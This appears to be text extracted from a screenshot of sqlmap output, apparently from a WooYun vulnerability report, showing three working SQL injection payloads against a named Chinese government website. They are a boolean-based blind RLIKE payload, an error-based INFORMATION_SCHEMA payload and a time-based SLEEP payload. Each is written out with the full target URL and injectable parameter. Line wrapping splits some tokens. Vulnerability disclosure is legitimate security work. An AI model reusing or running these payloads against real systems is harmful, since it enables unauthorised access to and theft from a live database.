 Parameter: #1*
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: http://www.dlmsa.gov.cn:80/index.php/news/index/type2/2 AND 3 RLIKE
(SELECT (CASE WHEN (7197=7197) THEN 0x32253230414e4425323033 ELSE 0x28 END))--
pGJn21=6 AND 353=353/p/1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.dlmsa.gov.cn:80/index.php/news/index/type2/2 AND 3 AND (
SELECT 4142 FROM(SELECT COUNT(*),CONCAT(0x7162707171,(SELECT (CASE WHEN (4142=41
42) THEN 1 ELSE 0 END)),0x7176746571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)-- rppO21=6 AND 353=353/p/1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.dlmsa.gov.cn:80/index.php/news/index/type2/2 AND 3 AND S
LEEP(5)-- eoKc21=6 AND 353=353/p/1
www.wooyun.org